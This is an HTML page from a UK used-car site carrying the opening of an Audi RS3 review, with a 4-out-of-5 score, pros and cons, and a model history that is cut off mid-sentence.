href="/porsche/used-cars/"><span>Porsche</span></a></li><li><a class="sub-nav__link" id="Renault" href="/renault/used-cars/"><span>Renault</span></a></li><li><a class="sub-nav__link" id="Skoda" href="/skoda/used-cars/"><span>Skoda</span></a></li><li><a class="sub-nav__link" id="Suzuki" href="/suzuki/used-cars/"><span>Suzuki</span></a></li><li><a class="sub-nav__link" id="Tesla" href="/tesla/used-cars/"><span>Tesla</span></a></li><li><a class="sub-nav__link" id="Toyota" href="/toyota/used-cars/"><span>Toyota</span></a></li><li><a class="sub-nav__link" id="Volkswagen" href="/volkswagen/used-cars/"><span>Volkswagen</span></a></li><li><a class="sub-nav__link" id="Vauxhall" href="/vauxhall/used-cars/"><span>Vauxhall</span></a></li><li><a class="sub-nav__link" id="Volvo" href="/volvo/used-cars/"><span>Volvo</span></a></li><li><a class="sub-nav__link bold" id="Cheap used cars" href="/used-cars/cheap-cars/"><span>Cheap used cars</span></a></li><li><a class="sub-nav__link bold" id="All manufacturers" href="/used-cars/manufacturers/"><span>All manufacturers</span></a></li></ul><ul aria-labelledby="Used Cars by Model" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Audi A1" href="/audi/a1/used-cars/"><span>Audi A1</span></a></li><li><a class="sub-nav__link" id="Audi A3" href="/audi/a3/used-cars/"><span>Audi A3</span></a></li><li><a class="sub-nav__link" id="Audi Q3" href="/audi/q3/used-cars/"><span>Audi Q3</span></a></li><li><a class="sub-nav__link" id="BMW 1 Series" href="/bmw/1-series/used-cars/"><span>BMW 1 Series</span></a></li><li><a class="sub-nav__link" id="BMW X3" href="/bmw/x3/used-cars/"><span>BMW X3</span></a></li><li><a class="sub-nav__link" id="BMW X5" href="/bmw/x5/used-cars/"><span>BMW X5</span></a></li><li><a class="sub-nav__link" id="Dacia Duster" href="/dacia/duster/used-cars/"><span>Dacia Duster</span></a></li><li><a class="sub-nav__link" id="Fiat 500" href="/fiat/500/used-cars/"><span>Fiat 500</span></a></li><li><a class="sub-nav__link" id="Ford Fiesta" href="/ford/fiesta/used-cars/"><span>Ford Fiesta</span></a></li><li><a class="sub-nav__link" id="Ford Kuga" href="/ford/kuga/used-cars/"><span>Ford Kuga</span></a></li><li><a class="sub-nav__link" id="Ford Puma" href="/ford/puma/used-cars/"><span>Ford Puma</span></a></li><li><a class="sub-nav__link" id="Honda Jazz" href="/honda/jazz/used-cars/"><span>Honda Jazz</span></a></li><li><a class="sub-nav__link" id="Kia Sportage" href="/kia/sportage/used-cars/"><span>Kia Sportage</span></a></li><li><a class="sub-nav__link" id="Land Rover Defender" href="/land-rover/defender/used-cars/"><span>Land Rover Defender</span></a></li><li><a class="sub-nav__link" id="Mercedes A-Class" href="/mercedes/a-class/used-cars/"><span>Mercedes A-Class</span></a></li><li><a class="sub-nav__link" id="Mini Countryman" href="/mini/countryman/used-cars/"><span>Mini Countryman</span></a></li><li><a class="sub-nav__link" id="Nissan Juke" href="/nissan/juke/used-cars/"><span>Nissan Juke</span></a></li><li><a class="sub-nav__link" id="Nissan Qashqai" href="/nissan/qashqai/used-cars/"><span>Nissan Qashqai</span></a></li><li><a class="sub-nav__link" id="Range Rover Evoque" href="/land-rover/range-rover-evoque/used-cars/"><span>Range Rover Evoque</span></a></li><li><a class="sub-nav__link" id="Toyota Aygo" href="/toyota/aygo/used-cars/"><span>Toyota Aygo</span></a></li><li><a class="sub-nav__link" id="Toyota Yaris" href="/toyota/yaris/used-cars/"><span>Toyota Yaris</span></a></li><li><a class="sub-nav__link" id="VW Golf" href="/vw/golf/used-cars/"><span>VW Golf</span></a></li><li><a class="sub-nav__link" id="VW Polo" href="/vw/polo/used-cars/"><span>VW Polo</span></a></li><li><a class="sub-nav__link bold" id="Search all used cars" href="/used-cars/"><span>Search all used cars</span></a></li></ul><ul aria-labelledby="Used Cars by Location" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Aberdeen" href="/used-cars/local/aberdeenshire/aberdeen/"><span>Aberdeen</span></a></li><li><a class="sub-nav__link" id="Belfast" href="/used-cars/local/country-antrim/belfast/"><span>Belfast</span></a></li><li><a class="sub-nav__link" id="Birmingham" href="/used-cars/local/west-midlands/birmingham/"><span>Birmingham</span></a></li><li><a class="sub-nav__link" id="Bristol" href="/used-cars/local/country-of-bristol/bristol/"><span>Bristol</span></a></li><li><a class="sub-nav__link" id="Cardiff" href="/used-cars/local/cardiff/"><span>Cardiff</span></a></li><li><a class="sub-nav__link" id="Coventry" href="/used-cars/local/warwickshire/coventry/"><span>Coventry</span></a></li><li><a class="sub-nav__link" id="Derby" href="/used-cars/local/derbyshire/derby/"><span>Derby</span></a></li><li><a class="sub-nav__link" id="Edinburgh" href="/used-cars/local/east-lothian/edinburgh/"><span>Edinburgh</span></a></li><li><a class="sub-nav__link" id="Glasgow" href="/used-cars/local/lanarkshire/glasgow/"><span>Glasgow</span></a></li><li><a class="sub-nav__link" id="Hull" href="/used-cars/local/east-yorkshire/hull/"><span>Hull</span></a></li><li><a class="sub-nav__link" id="Leeds" href="/used-cars/local/west-yorkshire/leeds/"><span>Leeds</span></a></li><li><a class="sub-nav__link" id="Leicester" href="/used-cars/local/leicestershire/leicester/"><span>Leicester</span></a></li><li><a class="sub-nav__link" id="Liverpool" href="/used-cars/local/merseyside/liverpool/"><span>Liverpool</span></a></li><li><a class="sub-nav__link" id="London" href="/used-cars/local/greater-london/london/"><span>London</span></a></li><li><a class="sub-nav__link" id="Manchester" href="/used-cars/local/greater-manchester/manchester/"><span>Manchester</span></a></li><li><a class="sub-nav__link" id="Newcastle" href="/used-cars/local/tyne-&amp;-wear/newcastle/"><span>Newcastle</span></a></li><li><a class="sub-nav__link" id="Northampton" href="/used-cars/local/northamptonshire/northampton/"><span>Northampton</span></a></li><li><a class="sub-nav__link" id="Norwich" href="/used-cars/local/norfolk/norwich/"><span>Norwich</span></a></li><li><a class="sub-nav__link" id="Nottingham" href="/used-cars/local/nottinghamshire/nottingham/"><span>Nottingham</span></a></li><li><a class="sub-nav__link" id="Peterborough" href="/used-cars/local/cambridgeshire/peterborough/"><span>Peterborough</span></a></li><li><a class="sub-nav__link" id="Plymouth" href="/used-cars/local/devon/plymouth/"><span>Plymouth</span></a></li><li><a class="sub-nav__link" id="Sheffield" href="/used-cars/local/south-yorkshire/sheffield/"><span>Sheffield</span></a></li><li><a class="sub-nav__link" id="Southampton" href="/used-cars/local/hampshire/southampton/"><span>Southampton</span></a></li><li><a class="sub-nav__link bold" id="View all locations" href="/used-cars/local/"><span>View all locations</span></a></li></ul><ul aria-labelledby="Used Cars by Fuel Type" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Electric" href="/used-cars/fuel/full-electric/"><span>Electric</span></a></li><li><a class="sub-nav__link" id="Petrol" href="/used-cars/fuel/petrol/"><span>Petrol</span></a></li><li><a class="sub-nav__link" id="Diesel" href="/used-cars/fuel/diesel/"><span>Diesel</span></a></li><li><a class="sub-nav__link" id="Hybrid - Diesel / Electric" href="/used-cars/fuel/hybrid---diesel-electric/"><span>Hybrid - Diesel / Electric</span></a></li><li><a class="sub-nav__link" id="Hybrid - Petrol / Electric" href="/used-cars/fuel/hybrid---petrol-electric/"><span>Hybrid - Petrol / Electric</span></a></li><li><a class="sub-nav__link" id="LPG" href="/used-cars/fuel/lpg/"><span>LPG</span></a></li></ul><ul aria-labelledby="Used Cars by Price" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Under £500" href="/used-cars/price/under-500/"><span>Under £500</span></a></li><li><a class="sub-nav__link" id="Under £1,000" href="/used-cars/price/under-1000/"><span>Under £1,000</span></a></li><li><a class="sub-nav__link" id="Under £2,000" href="/used-cars/price/under-2000/"><span>Under £2,000</span></a></li><li><a class="sub-nav__link" id="Under £3,000" href="/used-cars/price/under-3000/"><span>Under £3,000</span></a></li><li><a class="sub-nav__link" id="Under £5,000" href="/used-cars/price/under-5000/"><span>Under £5,000</span></a></li><li><a class="sub-nav__link" id="Under £10,000" href="/used-cars/price/under-10000/"><span>Under £10,000</span></a></li><li><a class="sub-nav__link" id="Under £15,000" href="/used-cars/price/under-15000/"><span>Under £15,000</span></a></li><li><a class="sub-nav__link" id="Under £20,000" href="/used-cars/price/under-20000/"><span>Under £20,000</span></a></li></ul><ul aria-labelledby="Used Cars by Transmission" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Manual" href="/used-cars/transmission/manual/"><span>Manual</span></a></li><li><a class="sub-nav__link" id="Automatic" href="/used-cars/transmission/automatic/"><span>Automatic</span></a></li></ul><ul aria-labelledby="Used Cars by Body style" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Convertible" href="/used-cars/bodystyle/convertible/"><span>Convertible</span></a></li><li><a class="sub-nav__link" id="Coupe" href="/used-cars/bodystyle/coupe/"><span>Coupe</span></a></li><li><a class="sub-nav__link" id="Estate" href="/used-cars/bodystyle/estate/"><span>Estate</span></a></li><li><a class="sub-nav__link" id="Hatchback" href="/used-cars/bodystyle/hatchback/"><span>Hatchback</span></a></li><li><a class="sub-nav__link" id="People Carrier" href="/used-cars/bodystyle/people-carrier/"><span>People Carrier</span></a></li><li><a class="sub-nav__link" id="Pick-up" href="/used-cars/bodystyle/pick-up/"><span>Pick-up</span></a></li><li><a class="sub-nav__link" id="Saloon" href="/used-cars/bodystyle/saloon/"><span>Saloon</span></a></li><li><a class="sub-nav__link" id="SUV" href="/used-cars/bodystyle/suv/"><span>SUV</span></a></li></ul><ul aria-labelledby="Used Cars by Dealers" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Dealer Search" href="/used-cars/all-dealers/"><span>Dealer Search</span></a></li><li><a class="sub-nav__link" id="Dealer Groups" href="/dealers/groups/"><span>Dealer Groups</span></a></li></ul></div></div><div class="sub-nav-item" aria-labelledby="used_vans"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/for-sale/">Search Used Vans<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/all-dealers/">Used Vans by Dealer<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div><div class="sub-nav-item" aria-labelledby="nav_sell"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/">Sell My Car<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-valuation/">Car valuation<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/part-exchange/">Part exchange<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-selling-tips/">Car selling tips<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div><div class="sub-nav-item" aria-labelledby="finance"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-cars/finance/">Used Cars on Finance<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-finance-calculator/">Car Finance Calculator<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div><div class="sub-nav-item" aria-labelledby="nav_carAdvice"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-reviews/">Car Reviews<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-price-guide/">Car Price Guides<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div></section><section class="lazy-nav slide-in-nav"><div class="mobile-top-row"><div class="mobile-top-row__label"></div><button type="button" aria-label="Close menu" id="nav_closeBurger" class="main-nav__menu user-feature-buttons__cta"><svg class="mobile-top-row__icon" xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></div></section><div data-rht-toaster="" style="position:fixed;z-index:9999;top:16px;left:16px;right:16px;bottom:16px;pointer-events:none"></div></nav></div>

    
<div class="border-bottom border-neutral cazoo-app-banner">
    <div id="react_0HNIN421219CT"><div class="flex a-center j-center small-padding cazoo-app-banner" data-reactroot=""><a class="btn btn--txt flex a-center no-margin flex-gap-xs color-content-primary show-to-l" href="https://cazoo.onelink.me/5HE8/motors" target="_blank" rel="noopener noreferrer"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.3335 14.3441C16.5176 14.3441 16.6665 14.4841 16.6665 14.6566V15.5931C16.6664 15.7654 16.5175 15.9046 16.3335 15.9046H3.6665C3.48264 15.9045 3.33363 15.7653 3.3335 15.5931V14.6566C3.3335 14.4842 3.48256 14.3442 3.6665 14.3441H16.3335ZM10.5005 3.33334C10.6844 3.3335 10.8335 3.47349 10.8335 3.64584V11.4183H11.0659C11.2101 11.4183 11.3318 11.3474 11.3872 11.2513L12.7173 8.94466C12.8637 8.69067 13.1954 8.58709 13.4751 8.70834L13.9497 8.91439C14.2548 9.04668 14.3778 9.39214 14.2183 9.66927L12.9077 11.9427C12.5536 12.5567 11.8373 12.9349 11.0659 12.9349H8.93408C8.16265 12.9349 7.44633 12.5567 7.09229 11.9427L5.78174 9.66927C5.62233 9.39219 5.74531 9.04667 6.05029 8.91439L6.5249 8.70834C6.80459 8.58706 7.13723 8.69065 7.28369 8.94466L8.61377 11.2513C8.66922 11.3474 8.79 11.4183 8.93408 11.4183H9.1665V3.64584C9.1665 3.47339 9.31639 3.33334 9.50049 3.33334H10.5005Z" fill="currentColor"></path></svg>Get the <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 61 12" fill="none" class="cazoo-app-banner--logo color-cazoo" height="14"><title>Cazoo</title><path fill="currentColor" d="M41.758.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817 5.816 5.816 0 0 0 5.813-5.818A5.816 5.816 0 0 0 41.758.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.993 2.996 2.995 2.995 0 0 1-2.993 2.996ZM54.687.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817A5.816 5.816 0 0 0 60.5 6.09 5.816 5.816 0 0 0 54.687.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.994 2.996 2.995 2.995 0 0 1-2.994 2.996ZM34.376.45h-8.153a.515.515 0 0 0-.515.516v1.647c0 .285.23.515.515.515h4.746L25.81 9.096a1.03 1.03 0 0 0-.274.7v1.416c0 .284.23.515.515.515h8.495c.284 0 .515-.23.515-.515V9.565a.515.515 0 0 0-.515-.515h-5.089l5.16-5.968c.175-.19.274-.44.274-.7V.967a.515.515 0 0 0-.515-.515ZM24.701 4.765a.406.406 0 0 0-.323-.27l-1.166-.177a.387.387 0 0 0-.427.27l-.041.217-1.598-3.537A1.389 1.389 0 0 0 19.88.451h-4.603c-.546 0-1.04.32-1.266.817l-1.597 3.537-.04-.218a.387.387 0 0 0-.429-.27l-1.165.202c-.15.023-.275.103-.324.246l-.162.476a.38.38 0 0 0 .32.501l1.312.142-.102.226a1.342 1.342 0 0 0-.119.551v4.551c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515V9.05h6.396v2.162c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515v-4.55c0-.191-.04-.38-.119-.552l-.101-.226 1.312-.142a.38.38 0 0 0 .32-.501l-.162-.476ZM14.617 6.372l1.203-3.004a.514.514 0 0 1 .478-.325h2.562c.21 0 .4.129.478.325l1.203 3.004h-5.924ZM5.813 9.085a2.995 2.995 0 0 1-2.989-3.167 2.999 2.999 0 0 1 3.04-2.825 2.712 2.712 0 0 1 1.9.796c.175.174.452.19.64.032l1.382-1.16a.516.516 0 0 0 .047-.745C8.843.94 7.44.271 5.813.271A5.816 5.816 0 0 0 0 6.089a5.816 5.816 0 0 0 5.813 5.818c1.627 0 3.032-.669 4.022-1.748a.516.516 0 0 0-.047-.744l-1.382-1.16a.471.471 0 0 0-.638.032 2.715 2.715 0 0 1-1.955.799Z"></path></svg><span class="visually-hidden">Cazoo</span> app - powered by MOTORS</a><button class="btn btn--txt flex a-center no-margin flex-gap-xs color-content-primary hidden-below-l" type="button"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.3335 14.3441C16.5176 14.3441 16.6665 14.4841 16.6665 14.6566V15.5931C16.6664 15.7654 16.5175 15.9046 16.3335 15.9046H3.6665C3.48264 15.9045 3.33363 15.7653 3.3335 15.5931V14.6566C3.3335 14.4842 3.48256 14.3442 3.6665 14.3441H16.3335ZM10.5005 3.33334C10.6844 3.3335 10.8335 3.47349 10.8335 3.64584V11.4183H11.0659C11.2101 11.4183 11.3318 11.3474 11.3872 11.2513L12.7173 8.94466C12.8637 8.69067 13.1954 8.58709 13.4751 8.70834L13.9497 8.91439C14.2548 9.04668 14.3778 9.39214 14.2183 9.66927L12.9077 11.9427C12.5536 12.5567 11.8373 12.9349 11.0659 12.9349H8.93408C8.16265 12.9349 7.44633 12.5567 7.09229 11.9427L5.78174 9.66927C5.62233 9.39219 5.74531 9.04667 6.05029 8.91439L6.5249 8.70834C6.80459 8.58706 7.13723 8.69065 7.28369 8.94466L8.61377 11.2513C8.66922 11.3474 8.79 11.4183 8.93408 11.4183H9.1665V3.64584C9.1665 3.47339 9.31639 3.33334 9.50049 3.33334H10.5005Z" fill="currentColor"></path></svg>Get the <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 61 12" fill="none" class="cazoo-app-banner--logo color-cazoo" height="14"><title>Cazoo</title><path fill="currentColor" d="M41.758.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817 5.816 5.816 0 0 0 5.813-5.818A5.816 5.816 0 0 0 41.758.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.993 2.996 2.995 2.995 0 0 1-2.993 2.996ZM54.687.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817A5.816 5.816 0 0 0 60.5 6.09 5.816 5.816 0 0 0 54.687.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.994 2.996 2.995 2.995 0 0 1-2.994 2.996ZM34.376.45h-8.153a.515.515 0 0 0-.515.516v1.647c0 .285.23.515.515.515h4.746L25.81 9.096a1.03 1.03 0 0 0-.274.7v1.416c0 .284.23.515.515.515h8.495c.284 0 .515-.23.515-.515V9.565a.515.515 0 0 0-.515-.515h-5.089l5.16-5.968c.175-.19.274-.44.274-.7V.967a.515.515 0 0 0-.515-.515ZM24.701 4.765a.406.406 0 0 0-.323-.27l-1.166-.177a.387.387 0 0 0-.427.27l-.041.217-1.598-3.537A1.389 1.389 0 0 0 19.88.451h-4.603c-.546 0-1.04.32-1.266.817l-1.597 3.537-.04-.218a.387.387 0 0 0-.429-.27l-1.165.202c-.15.023-.275.103-.324.246l-.162.476a.38.38 0 0 0 .32.501l1.312.142-.102.226a1.342 1.342 0 0 0-.119.551v4.551c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515V9.05h6.396v2.162c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515v-4.55c0-.191-.04-.38-.119-.552l-.101-.226 1.312-.142a.38.38 0 0 0 .32-.501l-.162-.476ZM14.617 6.372l1.203-3.004a.514.514 0 0 1 .478-.325h2.562c.21 0 .4.129.478.325l1.203 3.004h-5.924ZM5.813 9.085a2.995 2.995 0 0 1-2.989-3.167 2.999 2.999 0 0 1 3.04-2.825 2.712 2.712 0 0 1 1.9.796c.175.174.452.19.64.032l1.382-1.16a.516.516 0 0 0 .047-.745C8.843.94 7.44.271 5.813.271A5.816 5.816 0 0 0 0 6.089a5.816 5.816 0 0 0 5.813 5.818c1.627 0 3.032-.669 4.022-1.748a.516.516 0 0 0-.047-.744l-1.382-1.16a.471.471 0 0 0-.638.032 2.715 2.715 0 0 1-1.955.799Z"></path></svg><span class="visually-hidden">Cazoo</span> app - powered by MOTORS</button></div></div>
</div>    
        <nav class="bc" aria-label="Breadcrumb Navigation">
            <div class="bc__inner">
                <ul class="bc__list">
                                <li class="home"><a href="/all-makes/" class="home">All Makes</a></li>
                                <li class="bc__item"><a href="/audi/">Audi</a></li>
                                <li class="bc__item"><a href="/audi/rs3/used-cars/">RS3</a></li>
                                <li class="bc__item bc__item--current">Reviews</li>

                </ul>
            </div>
        </nav>


    
    <section id="mainContent" tabindex="0">
        

        <style type="text/css">
            @media all and (max-width: 479px) { .splash { background: url('https://www.motors.co.uk/api/external-image/1/?capid=23465&make=audi&model=rs3&zoomLevel=30&fileType=2&s=s') no-repeat 50%; background-size: cover} }
            @media all and (min-width: 480px) and (max-width: 767px) { .splash { background: url('https://www.motors.co.uk/api/external-image/1/?capid=23465&make=audi&model=rs3&zoomLevel=30&fileType=2&s=m') no-repeat 50%; background-size: cover} }
            @media all and (min-width: 768px) { .splash { background: url('https://www.motors.co.uk/api/external-image/1/?capid=23465&make=audi&model=rs3&zoomLevel=30&fileType=2&s=l') no-repeat 50%; background-size: cover} }
        </style>




                        <div class="ad-mobile"><div id="ad-mobile"></div></div>


<header class="page-section bg-neutral-2 text-c relative splash splash--score splash--bg-cover no-toggle no-actions no-price">
	<section class="container">
		<h1 class="title-1">Audi RS3 Review</h1>
		<h2 class="title-2 no-margin">Find out more about the Audi RS3 in the latest MOTORS Review</h2>

			<a href="/audi/rs3/used-cars/" class="btn average">
				<div class="average__price">&#163;42,063</div>
				<div class="average__title">Average price</div>
			</a>
		<div id="searchPanel" class="medium-margin">
			
<section class="sp--loading medium-margin">
  <div class="sp__mode">
    <div class="radio-group margin-auto loading-group">
      <label class="label"><span class="radio-title">Price</span></label>
      <label class="label"><span class="radio-title">Monthly cost</span></label>
    </div>
  </div>

  <div class="inline-input-bar sp__bar">
    <div class="inline-input-container inputs-3 sp__controls">
      <div class="input-field">
        <div class="ticker" id="sTick" style="width:100%; text-align:center">Loading...</div>
        <script>(function (m) { 'use strict'; function _tick() { var t = document.getElementById('sTick'); if (t && !!m.length) { t.innerText = m.pop() + '...'; setTimeout(_tick, 4e3); } } setTimeout(_tick, 4e3); }('Loading|Reticulating splines|Checking connection|Steering you in the right direction|Detailing cars|Changing the oil|Releasing the handbrake|Updating ECU|Polishing rims|Finding the perfect vehicle|Searching smarter'.split('|')))</script>
      </div>

      <div class="input-field multi-input mobile-fields">
        <div class="disabled-input">
          Make (any)
        </div>
        <div class="disabled-input">
          Model (any)
        </div>
      </div>

      <div class="input-field multi-input mobile-fields price-fields">
        <div class="disabled-input">
          Min price (any)
        </div>
        <div class="disabled-input">
          Max price (any)
        </div>
      </div>
    </div>

    <button class="btn btn--expand sp__btn mobile-fields" disabled>Search</button>
  </div>
  <div class="sp__actions ">
    <div class="options">
      <button disabled class="btn btn--ghost btn--content-primary reset">Reset</button>
    </div>
    <div class="options">
      <button disabled class="btn btn--ghost adv">More options</button>
    </div>
  </div>
</section>

		</div>
	</section>
</header>

  <section class="page-section">
    <div class="container row sml-reverse">

      <div class="column text-c editorial-score">
          <div id="sw" class="score__wheel">
            <div class="m-arc multi-svg">
              <svg width="160" height="80">
                <circle class="m-arc__bg" cx="80" cy="80" r="80" fill="rgba(0,0,0,.65)"></circle>
                <circle class="m-arc__center" cx="80" cy="80" r="64" fill="rgba(252, 252, 252, 1)"></circle>
              </svg>
              <div class="m-arc__score text-c title-2">
                4
              </div>
              <div class="m-arc__max text-c title-4">
                Out of 5
              </div>
            </div>
          </div>

        <div class="large-padding">
          <div id="review-button">
            
            <button class="btn btn--content-primary btn--expand no-margin" disabled>Average price</button>
          </div>
          <div id="search-used-cars-cta" class="search-used-cars-cta">
            
            <button class="btn btn--ghost btn--content-primary btn--expand" disabled>Search used cars</button>
          </div>
        </div>
      </div>
      <div class="double-column small-padding">
        <div class="row">
          <div class="column">
            <p class="title-4 color-positive">Pros</p>
            <ul class="bullets color-positive">
                  <li><span class="color-content-primary medium-text">Good practicality</span></li>
                  <li><span class="color-content-primary medium-text">Characterful five-cylinder engine</span></li>
                  <li><span class="color-content-primary medium-text">Amazing performance</span></li>

            </ul>
          </div>
          <div class="column">
            <p class="title-4 color-negative">Cons</p>
            <ul class="bullets color-negative">
                  <li><span class="color-content-primary medium-text">Rather high running costs</span></li>
                  <li><span class="color-content-primary medium-text">Not particularly engaging to drive</span></li>
                  <li><span class="color-content-primary medium-text">Hefty price tag</span></li>

            </ul>
          </div>
        </div>
      </div>
    </div>
  </section>

    <section data-navcontainer="" class="scroll-nav__container">
        <div class="scroll-nav" data-nav="">
            <ul class="scroll-nav__inner">
                <li class="scroll-nav__item" data-navlink="video"><button class="btn--link">Video</button></li>
                <li class="scroll-nav__item" data-navlink="price" ><button class="btn--link">Price Guide</button></li>
                <li class="scroll-nav__item" data-navlink="trims" ><button class="btn--link">Trims</button></li>
                <li class="scroll-nav__item" data-navlink="summary"><button class="btn--link">Summary</button></li>
            </ul>
        </div>
    </section>


    <section class="page-section">
        <article class="container wp-content">
            <h6><strong>Model review</strong></h6><p><span data-contrast="auto">Audi introduced the first generation A3 in 1996, marking a return to the production of smaller cars after killing off the compact Audi 50 in 1970. During the car’s lifetime, it saw a sporty S version, the S3, which house</span><span data-contrast="auto">s a nippy 1.8-litre motor under the bonnet. However, it wasn’t until the second-generation car</span><span data-contrast="auto">, which began production in 2003</span><span data-contrast="auto"> – and quite a bit into its lifecycle as well – that the model received the full-fat RS treatment for the first time.</span><span data-ccp-props="{}"> </span></p><p><span data-ccp-props="{}"> </span></p><p><span data-contrast="auto">And with that, in 2011, the original RS3 was born. With a 3</span><span data-contrast="auto">35</span><span data-contrast="auto">bhp 2.5-litre five-cylinder under the bonnet, it was, and still is, a proper pocket rocket</span><span data-contrast="auto"> – 0-60mph takes just 4.4 seconds</span><span data-contrast="auto">. </span><span data-contrast="auto">Unfortunately, 